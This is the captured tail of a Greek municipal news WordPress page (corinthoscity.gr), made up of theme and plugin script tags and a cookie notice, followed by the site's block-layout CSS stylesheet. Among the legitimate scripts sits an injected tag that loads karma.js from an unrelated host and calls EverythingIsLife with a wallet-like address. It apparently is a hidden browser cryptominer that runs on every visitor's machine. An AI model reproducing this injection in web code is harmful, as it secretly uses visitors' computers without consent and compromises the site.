			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"c6a30fb9d8","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 00:17:13 -->

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0
body_size: 9064
content:
* {
    box-sizing: border-box;
}

a {
    text-decoration: none;
}

.sb-clearfix:before,
.sb-clearfix:after {
    content: "";
    display: table;
}

.sb-clearfix:after {
    clear: both;
}

.sb-align-left {
    text-align: left;
}

.sb-align-center {
    text-align: center;
}

.sb-align-right {
    text-align: right;
}

.editor-styles-wrapper .is-root-container.is-layout-flow > * {
    margin-block-start: 0;
}

/* Columns */
.wp-block-smart-blocks-columns {
    position: relative;
    align-items: var(--sb-columns-align-lg);
    background-attachment: var(--sb-columns-bg-img-attachment);
    background-color: var(--sb-columns-bg-color, transparent);
    background-image: var(--sb-columns-bg-img-url);
    background-position: var(--sb-columns-bg-img-position);
    background-repeat: var(--sb-columns-bg-img-repeat);
    background-size: var(--sb-columns-bg-img-size);
    border-bottom-width: var(--sb-columns-border-normal-width-bottom, 0);
    border-color: var(--sb-columns-border-normal-color, transparent);
    border-left-width: var(--sb-columns-border-normal-width-left, 0);
    border-radius: var(--sb-columns-border-normal-radius-top, 0) var(--sb-columns-border-normal-radius-right, 0) var(--sb-columns-border-normal-radius-bottom, 0) var(--sb-columns-border-normal-radius-left, 0);
    border-right-width: var(--sb-columns-border-normal-width-right, 0);
    border-style: var(--sb-columns-border-normal, solid);
    border-top-width: var(--sb-columns-border-normal-width-top, 0);
    box-shadow: var(--sb-columns-border-normal-box-shadow-inset, ) var(--sb-columns-border-normal-box-shadow-horizontal, 0) var(--sb-columns-border-normal-box-shadow-vertical, 0) var(--sb-columns-border-normal-box-shadow-blur, 0) var(--sb-columns-border-normal-box-shadow-spread, 0) var(--sb-columns-border-normal-box-shadow-color, transparent);
    display: flex;
    margin-bottom: var(--sb-columns-margin-bottom-lg, 0);
    margin-left: var(--sb-columns-margin-left-lg, 0);
    margin-right: var(--sb-columns-margin-right-lg, 0);
    margin-top: var(--sb-columns-margin-top-lg, 0);
    min-height: var(--sb-columns-height-lg);
    padding-bottom: var(--sb-columns-padding-bottom-lg, 0);
    padding-left: var(--sb-columns-padding-left-lg, 0);
    padding-right: var(--sb-columns-padding-right-lg, 0);
    padding-top: var(--sb-columns-padding-top-lg, 0);
}

.wp-block-smart-blocks-columns::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--sb-columns-bg-overlay-color);
    opacity: 0.95;
}

.wp-block-smart-blocks-columns:hover {
    border-bottom-width: var(var(--sb-columns-border-hover-width-bottom), var(--sb-columns-border-normal-width-bottom, 0));
    border-color: var(--sb-columns-border-hover-color, var(--sb-columns-border-normal-color, transparent));
    border-left-width: var(--sb-columns-border-hover-width-left, var(--sb-columns-border-normal-width-left, 0));
    border-radius: var(--sb-columns-border-hover-radius-top, var(--sb-columns-border-normal-radius-top, 0)) var(--sb-columns-border-hover-radius-right, var(--sb-columns-border-normal-radius-right, 0)) var(--sb-columns-border-hover-radius-bottom, var(--sb-columns-border-normal-radius-bottom, 0)) var(--sb-columns-border-hover-radius-left, var(--sb-columns-border-normal-radius-left, 0));
    border-right-width: var(--sb-columns-border-hover-width-right, var(--sb-columns-border-normal-width-right, 0));
    border-style: var(--sb-columns-border-hover, var(--sb-columns-border-normal, solid));
    border-top-width: var(--sb-columns-border-hover-width-top, var(--sb-columns-border-normal-width-top, 0));
    box-shadow: var(--sb-columns-border-hover-box-shadow-inset, var(--sb-columns-border-normal-box-shadow-inset, )) var(--sb-columns-border-hover-box-shadow-horizontal, var(--sb-columns-border-normal-box-shadow-horizontal, 0)) var(--sb-columns-border-hover-box-shadow-vertical, var(--sb-columns-border-normal-box-shadow-vertical, 0)) var(--sb-columns-border-hover-box-shadow-blur, var(--sb-columns-border-normal-box-shadow-blur, 0)) var(--sb-columns-border-hover-box-shadow-spread, var(--sb-columns-border-normal-box-shadow-spread, 0)) var(--sb-columns-border-hover-box-shadow-color, var(--sb-columns-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-has-full-width {
    max-width: var(--sb-columns-width-lg, 100%);
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns-wrap {
    margin-left: auto;
    margin-right: auto;
}

.wp-block-smart-blocks-columns.sb-is-frontend > .wp-block-smart-blocks-columns-wrap {
    display: flex;
    position: relative;
    align-items: var(--sb-columns-align-lg);
    gap: var(--sb-columns-gap-row-lg, 20px) var(--sb-columns-gap-column-lg, 20px);
    text-align: var(--sb-columns-horizontal-align-lg);
}

.wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
    max-width: var(--sb-columns-width-lg, 1170px);
    width: 100%;
}

/* Column */
.wp-block-smart-blocks-column {
    background-attachment: var(--sb-column-bg-img-attachment);
    background-color: var(--sb-column-bg-color, transparent);
    background-image: var(--sb-column-bg-img-url);
    background-position: var(--sb-column-bg-img-position);
    background-repeat: var(--sb-column-bg-img-repeat);
    background-size: var(--sb-column-bg-img-size);
    border-bottom-width: var(--sb-column-border-normal-width-bottom, 0);
    border-color: var(--sb-column-border-normal-color, transparent);
    border-left-width: var(--sb-column-border-normal-width-left, 0);
    border-radius: var(--sb-column-border-normal-radius-top, 0) var(--sb-column-border-normal-radius-right, 0) var(--sb-column-border-normal-radius-bottom, 0) var(--sb-column-border-normal-radius-left, 0);
    border-right-width: var(--sb-column-border-normal-width-right, 0);
    border-style: var(--sb-column-border-normal, solid);
    border-top-width: var(--sb-column-border-normal-width-top, 0);
    box-shadow: var(--sb-column-border-normal-box-shadow-inset, ) var(--sb-column-border-normal-box-shadow-horizontal, 0) var(--sb-column-border-normal-box-shadow-vertical, 0) var(--sb-column-border-normal-box-shadow-blur, 0) var(--sb-column-border-normal-box-shadow-spread, 0) var(--sb-column-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-column-margin-bottom-lg, 0);
    margin-left: var(--sb-column-margin-left-lg, 0);
    margin-right: var(--sb-column-margin-right-lg, 0);
    margin-top: var(--sb-column-margin-top-lg, 0);
    padding-bottom: var(--sb-column-padding-bottom-lg, 0);
    padding-left: var(--sb-column-padding-left-lg, 0);
    padding-right: var(--sb-column-padding-right-lg, 0);
    padding-top: var(--sb-column-padding-top-lg, 0);
}

.wp-block-smart-blocks-column:hover {
    border-bottom-width: var(var(--sb-column-border-hover-width-bottom), var(--sb-column-border-normal-width-bottom, 0));
    border-color: var(--sb-column-border-hover-color, var(--sb-column-border-normal-color, transparent));
    border-left-width: var(--sb-column-border-hover-width-left, var(--sb-column-border-normal-width-left, 0));
    border-radius: var(--sb-column-border-hover-radius-top, var(--sb-column-border-normal-radius-top, 0)) var(--sb-column-border-hover-radius-right, var(--sb-column-border-normal-radius-right, 0)) var(--sb-column-border-hover-radius-bottom, var(--sb-column-border-normal-radius-bottom, 0)) var(--sb-column-border-hover-radius-left, var(--sb-column-border-normal-radius-left, 0));
    border-right-width: var(--sb-column-border-hover-width-right, var(--sb-column-border-normal-width-right, 0));
    border-style: var(--sb-column-border-hover, var(--sb-column-border-normal, solid));
    border-top-width: var(--sb-column-border-hover-width-top, var(--sb-column-border-normal-width-top, 0));
    box-shadow: var(--sb-column-border-hover-box-shadow-inset, var(--sb-column-border-normal-box-shadow-inset, )) var(--sb-column-border-hover-box-shadow-horizontal, var(--sb-column-border-normal-box-shadow-horizontal, 0)) var(--sb-column-border-hover-box-shadow-vertical, var(--sb-column-border-normal-box-shadow-vertical, 0)) var(--sb-column-border-hover-box-shadow-blur, var(--sb-column-border-normal-box-shadow-blur, 0)) var(--sb-column-border-hover-box-shadow-spread, var(--sb-column-border-normal-box-shadow-spread, 0)) var(--sb-column-border-hover-box-shadow-color, var(--sb-column-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-columns.sb-is-frontend .wp-block-smart-blocks-column {
    display: flex;
    flex-direction: column;
    align-self: var(--sb-column-align-self-lg);
    row-gap: var(--sb-column-gap-column-lg);
    max-width: 100%;
}

.wp-block-smart-blocks-columns.sb-has-1-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 var(--sb-column-width);
    max-width: var(--sb-column-width);
}

.wp-block-smart-blocks-columns.sb-has-2-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 1/2);
}

.wp-block-smart-blocks-columns.sb-has-3-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 2/3);
}

.wp-block-smart-blocks-columns.sb-has-4-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 3/4);
}

.wp-block-smart-blocks-columns.sb-has-5-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 4/5);
}

.wp-block-smart-blocks-columns.sb-has-6-columns > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
    flex: 1 1 calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
    max-width: calc(var(--sb-column-width) - var(--sb-columns-gap-column-lg) * 5/6);
}

/* Container */
.sb-sticky-container {
    position: sticky;
    top: var(--sb-container-sticky-offset);
}

.wp-block-smart-blocks-container {
    background-attachment: var(--sb-container-bg-img-attachment);
    background-color: var(--sb-container-bg-color, transparent);
    background-image: var(--sb-container-bg-img-url);
    background-position: var(--sb-container-bg-img-position);
    background-repeat: var(--sb-container-bg-img-repeat);
    background-size: var(--sb-container-bg-img-size);
    border-bottom-width: var(--sb-container-border-normal-width-bottom, 0);
    border-color: var(--sb-container-border-normal-color, transparent);
    border-left-width: var(--sb-container-border-normal-width-left, 0);
    border-radius: var(--sb-container-border-normal-radius-top, 0) var(--sb-container-border-normal-radius-right, 0) var(--sb-container-border-normal-radius-bottom, 0) var(--sb-container-border-normal-radius-left, 0);
    border-right-width: var(--sb-container-border-normal-width-right, 0);
    border-style: var(--sb-container-border-normal, solid);
    border-top-width: var(--sb-container-border-normal-width-top, 0);
    box-shadow: var(--sb-container-border-normal-box-shadow-inset, ) var(--sb-container-border-normal-box-shadow-horizontal, 0) var(--sb-container-border-normal-box-shadow-vertical, 0) var(--sb-container-border-normal-box-shadow-blur, 0) var(--sb-container-border-normal-box-shadow-spread, 0) var(--sb-container-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-container-margin-bottom-lg, 0);
    margin-left: var(--sb-container-margin-left-lg, 0);
    margin-right: var(--sb-container-margin-right-lg, 0);
    margin-top: var(--sb-container-margin-top-lg, 0);
    padding-bottom: var(--sb-container-padding-bottom-lg, 0);
    padding-left: var(--sb-container-padding-left-lg, 0);
    padding-right: var(--sb-container-padding-right-lg, 0);
    padding-top: var(--sb-container-padding-top-lg, 0);
    width: var(--sb-container-width-lg, 100%);
    max-width: 100%;
}

.wp-block-smart-blocks-container:hover {
    border-bottom-width: var(var(--sb-container-border-hover-width-bottom), var(--sb-container-border-normal-width-bottom, 0));
    border-color: var(--sb-container-border-hover-color, var(--sb-container-border-normal-color, transparent));
    border-left-width: var(--sb-container-border-hover-width-left, var(--sb-container-border-normal-width-left, 0));
    border-radius: var(--sb-container-border-hover-radius-top, var(--sb-container-border-normal-radius-top, 0)) var(--sb-container-border-hover-radius-right, var(--sb-container-border-normal-radius-right, 0)) var(--sb-container-border-hover-radius-bottom, var(--sb-container-border-normal-radius-bottom, 0)) var(--sb-container-border-hover-radius-left, var(--sb-container-border-normal-radius-left, 0));
    border-right-width: var(--sb-container-border-hover-width-right, var(--sb-container-border-normal-width-right, 0));
    border-style: var(--sb-container-border-hover, var(--sb-container-border-normal, solid));
    border-top-width: var(--sb-container-border-hover-width-top, var(--sb-container-border-normal-width-top, 0));
    box-shadow: var(--sb-container-border-hover-box-shadow-inset, var(--sb-container-border-normal-box-shadow-inset, )) var(--sb-container-border-hover-box-shadow-horizontal, var(--sb-container-border-normal-box-shadow-horizontal, 0)) var(--sb-container-border-hover-box-shadow-vertical, var(--sb-container-border-normal-box-shadow-vertical, 0)) var(--sb-container-border-hover-box-shadow-blur, var(--sb-container-border-normal-box-shadow-blur, 0)) var(--sb-container-border-hover-box-shadow-spread, var(--sb-container-border-normal-box-shadow-spread, 0)) var(--sb-container-border-hover-box-shadow-color, var(--sb-container-border-normal-box-shadow-color, transparent));
}

.wp-block-smart-blocks-container.sb-is-frontend {
    display: var(--sb-container-flexible-display);
    flex-direction: var(--sb-container-flex-direction-lg);
    justify-content: var(--sb-container-flex-justify-content-lg);
    justify-items: var(--sb-container-flex-justify-items-lg);
    align-items: var(--sb-container-flex-align-items-lg);
    gap: var(--sb-container-gap-row-lg) var(--sb-container-gap-column-lg);
    flex-wrap: var(--sb-container-flex-wrap-lg);
    grid-template-columns: repeat(var(--sb-container-grid-columns-lg), minmax(0, 1fr));
}

@media screen and (min-width:1025px) {
    .hide-in-desktop {
        display: none;
    }
}

@media screen and (min-width:768px) and (max-width:1024px) {
    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout.sb-has-reverse-columns-tablet > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-tablet-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-tablet {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-md);
        margin-bottom: var(--sb-columns-margin-bottom-md);
        margin-left: var(--sb-columns-margin-left-md);
        margin-right: var(--sb-columns-margin-right-md);
        margin-top: var(--sb-columns-margin-top-md);
        min-height: var(--sb-columns-height-md);
        padding-bottom: var(--sb-columns-padding-bottom-md);
        padding-left: var(--sb-columns-padding-left-md);
        padding-right: var(--sb-columns-padding-right-md);
        padding-top: var(--sb-columns-padding-top-md);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-md);
    }

    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-md);
        gap: var(--sb-columns-gap-row-md) var(--sb-columns-gap-column-md);
        text-align: var(--sb-columns-horizontal-align-md);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-md);
        margin-left: var(--sb-column-margin-left-md);
        margin-right: var(--sb-column-margin-right-md);
        margin-top: var(--sb-column-margin-top-md);
        padding-bottom: var(--sb-column-padding-bottom-md);
        padding-left: var(--sb-column-padding-left-md);
        padding-right: var(--sb-column-padding-right-md);
        padding-top: var(--sb-column-padding-top-md);
        align-self: var(--sb-column-align-self-md);
        row-gap: var(--sb-column-gap-column-md);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-md);
        justify-content: var(--sb-container-flex-justify-content-md);
        justify-items: var(--sb-container-flex-justify-items-md);
        align-items: var(--sb-container-flex-align-items-md);
        gap: var(--sb-container-gap-row-md) var(--sb-container-gap-column-md);
        flex-wrap: var(--sb-container-flex-wrap-md);
        grid-template-columns: repeat(var(--sb-container-grid-columns-md), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-md);
        margin-left: var(--sb-container-margin-left-md);
        margin-right: var(--sb-container-margin-right-md);
        margin-top: var(--sb-container-margin-top-md);
        padding-bottom: var(--sb-container-padding-bottom-md);
        padding-left: var(--sb-container-padding-left-md);
        padding-right: var(--sb-container-padding-right-md);
        padding-top: var(--sb-container-padding-top-md);
        width: var(--sb-container-width-md);
        max-width: 100%;
    }
}

@media screen and (max-width:767px) {
    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout.sb-has-reverse-columns-mobile > .wp-block-smart-blocks-columns-wrap {
        flex-direction: column-reverse;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap {
        display: flex;
        flex-wrap: wrap;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 100%;
        max-width: 100%;
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-twoColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
        max-width: calc(50% - var(--sb-columns-gap-column-lg) * 1/2);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-threeColumnGrid-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column {
        flex: 1 1 calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
        max-width: calc(33.33% - var(--sb-columns-gap-column-lg) * 2/3);
    }

    .wp-block-smart-blocks-columns.sb-has-mobile-collapsedRows-layout > .wp-block-smart-blocks-columns-wrap > .wp-block-smart-blocks-column > .sb-sticky-container {
        position: static !important;
    }

    .hide-in-mobile {
        display: none;
    }

    /* Columns */
    .wp-block-smart-blocks-columns > .wp-block-smart-blocks-columns-wrap {
        align-items: var(--sb-columns-align-sm);
        gap: var(--sb-columns-gap-row-sm) var(--sb-columns-gap-column-sm);
        text-align: var(--sb-columns-horizontal-align-sm);
    }

    .wp-block-smart-blocks-columns {
        align-items: var(--sb-columns-align-sm);
        margin-bottom: var(--sb-columns-margin-bottom-sm);
        margin-left: var(--sb-columns-margin-left-sm);
        margin-right: var(--sb-columns-margin-right-sm);
        margin-top: var(--sb-columns-margin-top-sm);
        min-height: var(--sb-columns-height-sm);
        padding-bottom: var(--sb-columns-padding-bottom-sm);
        padding-left: var(--sb-columns-padding-left-sm);
        padding-right: var(--sb-columns-padding-right-sm);
        padding-top: var(--sb-columns-padding-top-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-full-width {
        max-width: var(--sb-columns-width-sm);
    }

    .wp-block-smart-blocks-columns.sb-has-boxed-width > .wp-block-smart-blocks-columns-wrap {
        max-width: var(--sb-columns-width-sm);
    }

    /* Column */
    .wp-block-smart-blocks-column {
        margin-bottom: var(--sb-column-margin-bottom-sm);
        margin-left: var(--sb-column-margin-left-sm);
        margin-right: var(--sb-column-margin-right-sm);
        margin-top: var(--sb-column-margin-top-sm);
        padding-bottom: var(--sb-column-padding-bottom-sm);
        padding-left: var(--sb-column-padding-left-sm);
        padding-right: var(--sb-column-padding-right-sm);
        padding-top: var(--sb-column-padding-top-sm);
        align-self: var(--sb-column-align-self-sm);
        row-gap: var(--sb-column-gap-column-sm);
    }

    /* Container */
    .wp-block-smart-blocks-container.sb-is-frontend {
        flex-direction: var(--sb-container-flex-direction-sm);
        justify-content: var(--sb-container-flex-justify-content-sm);
        justify-items: var(--sb-container-flex-justify-items-sm);
        align-items: var(--sb-container-flex-align-items-sm);
        gap: var(--sb-container-gap-row-sm) var(--sb-container-gap-column-sm);
        flex-wrap: var(--sb-container-flex-wrap-sm);
        grid-template-columns: repeat(var(--sb-container-grid-columns-sm), 1fr);
    }

    .wp-block-smart-blocks-container {
        margin-bottom: var(--sb-container-margin-bottom-sm);
        margin-left: var(--sb-container-margin-left-sm);
        margin-right: var(--sb-container-margin-right-sm);
        margin-top: var(--sb-container-margin-top-sm);
        padding-bottom: var(--sb-container-padding-bottom-sm);
        padding-left: var(--sb-container-padding-left-sm);
        padding-right: var(--sb-container-padding-right-sm);
        padding-top: var(--sb-container-padding-top-sm);
        width: var(--sb-container-width-sm);
        max-width: 100%;
    }
}

/* Block Title */

.wp-block-smart-blocks .sb-block-title {
    color: var(--sb-header-color, #000);
    font-size: var(--sb-header-typo-fs-lg, 20px);
    letter-spacing: var(--sb-header-typo-ls-lg, 0);
    line-height: var(--sb-header-typo-lh-lg, 1.3);
    margin-bottom: 30px;
}

.wp-block-smart-blocks .sb-ff.sb-block-title {
    font-family: var(--sb-header-typo-family);
}

.wp-block-smart-blocks .sb-fw.sb-block-title {
    font-style: var(--sb-header-typo-style, normal);
    font-weight: var(--sb-header-typo-weight, 700);
}

.wp-block-smart-blocks .sb-tt.sb-block-title {
